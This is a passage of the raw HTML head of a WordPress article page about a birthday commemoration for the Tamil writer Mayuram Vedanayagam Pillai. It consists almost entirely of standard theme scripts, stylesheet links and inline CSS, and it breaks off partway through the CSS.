

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://velaler.com/writer-of-the-first-novel-in-tamil-poet-mayuram-vedanayakam-childs-birthday-celebration/
body_size: 92493
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>‘தமிழின் முதல் நாவலை எழுதியவர்’- கவிஞர் மாயூரம் வேதநாயகம் பிள்ளை பிறந்த நாள் கொண்டாட்டம் | வேளாளர் மையம்</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://velaler.com/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<link rel="icon" type="image/png" href="http://velaler.com/wp-content/uploads/2020/08/vel_16_logo.png"><link rel="apple-touch-icon-precomposed" sizes="76x76" href="http://velaler.com/wp-content/uploads/2020/08/vel_76_logo-5.png"/><link rel="apple-touch-icon-precomposed" sizes="120x120" href="http://velaler.com/wp-content/uploads/2020/08/vel_120_logo.png"/><link rel="apple-touch-icon-precomposed" sizes="152x152" href="http://velaler.com/wp-content/uploads/2020/08/vel_150_logo.png"/><link rel="apple-touch-icon-precomposed" sizes="114x114" href="http://velaler.com/wp-content/uploads/2020/08/vel_114_logo-2.png"/><link rel="apple-touch-icon-precomposed" sizes="144x144" href="http://velaler.com/wp-content/uploads/2020/08/vel_144_logo.png"/><link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//c0.wp.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='dns-prefetch' href='//widgets.wp.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='dns-prefetch' href='//jetpack.wordpress.com' />
<link rel='dns-prefetch' href='//public-api.wordpress.com' />
<link rel="alternate" type="application/rss+xml" title="வேளாளர் மையம் &raquo; Feed" href="https://velaler.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="வேளாளர் மையம் &raquo; Comments Feed" href="https://velaler.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="வேளாளர் மையம் &raquo; ‘தமிழின் முதல் நாவலை எழுதியவர்’- கவிஞர் மாயூரம் வேதநாயகம் பிள்ளை பிறந்த நாள் கொண்டாட்டம் Comments Feed" href="https://velaler.com/writer-of-the-first-novel-in-tamil-poet-mayuram-vedanayakam-childs-birthday-celebration/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/velaler.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.4.7/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.4.7/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.4.7/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://velaler.com/wp-content/plugins/td-newsletter/style.css?ver=10.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://velaler.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=75663779ceaca21efa8b6f639056c3fd' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=10.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://velaler.com/wp-content/themes/Newspaper/style.css?ver=10.3.5' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://velaler.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://velaler.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=75663779ceaca21efa8b6f639056c3fd' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://velaler.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=e06dc97a9cdcc3f12ae1599dfcd5b98f' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://velaler.com/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/magazine/demo_style.css?ver=10.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://velaler.com/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=b609d31b17f396913344a17574b6a2f5' type='text/css' media='all' />
<link rel='stylesheet' id='social-logos-css' href='https://c0.wp.com/p/jetpack/12.0.2/_inc/social-logos/social-logos.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='https://c0.wp.com/p/jetpack/12.0.2/css/jetpack.css' type='text/css' media='all' />
<script type="text/javascript" id="jetpack_related-posts-js-extra">
/* <![CDATA[ */
var related_posts_js_options = {"post_heading":"h4"};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/12.0.2/_inc/build/related-posts/related-posts.min.js" id="jetpack_related-posts-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.4.7/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.4.7/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://velaler.com/wp-json/" /><link rel="alternate" type="application/json" href="https://velaler.com/wp-json/wp/v2/posts/2268" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://velaler.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel="canonical" href="https://velaler.com/writer-of-the-first-novel-in-tamil-poet-mayuram-vedanayakam-childs-birthday-celebration/" />
<link rel='shortlink' href='https://wp.me/pci6t2-AA' />
<link rel="alternate" type="application/json+oembed" href="https://velaler.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvelaler.com%2Fwriter-of-the-first-novel-in-tamil-poet-mayuram-vedanayakam-childs-birthday-celebration%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://velaler.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvelaler.com%2Fwriter-of-the-first-novel-in-tamil-poet-mayuram-vedanayakam-childs-birthday-celebration%2F&#038;format=xml" />
	<style>img#wpstats{display:none}</style>
		<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"16df4855f4","wpRestUrl":"https:\/\/velaler.com\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/velaler.com\/wp-admin\/","wpRestNonce":"16df4855f4","wpRestUrl":"https:\/\/velaler.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<meta name="generator" content="Elementor 3.12.2; features: a11y_improvements, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="amphtml" href="https://velaler.com/writer-of-the-first-novel-in-tamil-poet-mayuram-vedanayakam-childs-birthday-celebration/?amp">
<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="‘தமிழின் முதல் நாவலை எழுதியவர்’- கவிஞர் மாயூரம் வேதநாயகம் பிள்ளை பிறந்த நாள் கொண்டாட்டம்" />
<meta property="og:url" content="https://velaler.com/writer-of-the-first-novel-in-tamil-poet-mayuram-vedanayakam-childs-birthday-celebration/" />
<meta property="og:description" content="திருச்சி அருகே குளத்தூரில் 1826ம் ஆண்டு அக்டோபர் 11ம் தேதி கவிஞர் மாயூரம் வேதநாயகம் பிள்ளை பிறந்தார். தமிழ், ஆங்கில புலமைவாய்ந்த வேதநாயகம்பிள்ளை. ஆங்கிலேயர் ஆட்சி காலத்தில் முதல் தமிழ் நீதிபதியாக த…" />
<meta property="article:published_time" content="2021-10-11T11:28:00+00:00" />
<meta property="article:modified_time" content="2021-10-11T11:28:02+00:00" />
<meta property="og:site_name" content="வேளாளர் மையம்" />
<meta property="og:image" content="https://velaler.com/wp-content/uploads/2021/10/vedharathinam-pillai.jpg" />
<meta property="og:image:width" content="550" />
<meta property="og:image:height" content="275" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="en_US" />
<meta name="twitter:text:title" content="‘தமிழின் முதல் நாவலை எழுதியவர்’- கவிஞர் மாயூரம் வேதநாயகம் பிள்ளை பிறந்த நாள் கொண்டாட்டம்" />
<meta name="twitter:image" content="https://velaler.com/wp-content/uploads/2021/10/vedharathinam-pillai.jpg?w=640" />
<meta name="twitter:card" content="summary_large_image" />

<!-- End Jetpack Open Graph Tags -->

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tds_general_modal_image="yes";
var tds_video_playing_one="enabled";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/velaler.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.3.5";
var td_get_template_directory_uri="https:\/\/velaler.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#009688";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="534d109418";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
